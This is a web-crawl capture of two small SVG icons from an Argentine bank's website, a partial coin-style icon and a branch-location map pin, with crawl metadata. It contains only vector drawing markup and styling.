r="1.84018"></circle><path class="cls-1" d="M27.28678,22.00863a10.65147,10.65147,0,1,1,12.4739,1.86205"></path><path class="cls-1" d="M32.64237,15.97953v.71578a1.43155,1.43155,0,0,0,1.43156,1.4316h1.4316a1.43155,1.43155,0,0,0,1.4316-1.4316V15.57974a1.43165,1.43165,0,0,0-.97883-1.35808l-2.33709-.77908a1.43154,1.43154,0,0,1-.97883-1.35808V10.96893a1.43152,1.43152,0,0,1,1.43156-1.43156h1.4316a1.43153,1.43153,0,0,1,1.4316,1.43156v.71582"></path><line class="cls-1" x1="34.78975" y1="9.53736" x2="34.78975" y2="7.38995"></line><line class="cls-1" x1="34.78975" y1="18.12691" x2="34.78975" y2="20.27428"></line></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/07/place-sucursales-01.svg
body_size: 696
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="50" height="50" viewBox="0 0 50 50"><defs><style>.cls-1{fill:none;stroke:#f17422;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;}</style></defs><title>place-sucursales</title><circle class="cls-1" cx="25.12689" cy="19.01445" r="5.00014"></circle><path class="cls-1" d="M33.78327,31.873l2.17681-3.14237c4.11131-5.48131,3.51617-14.489-1.271-19.2745a13.70151,13.70151,0,0,0-19.37523,0c-4.78719,4.7855-5.38233,13.79493-1.28809,19.2523L16.21734,31.873"></path><polyline class="cls-1" points="17.206 33.301 25.001 44.556 32.796 33.301"></polyline><line class="cls-1" x1="32.79557" y1="33.30109" x2="33.91983" y2="31.67671"></line><line class="cls-1" x1="16.21734" y1="31.873" x2="17.2062" y2="33.30109"></line></svg> 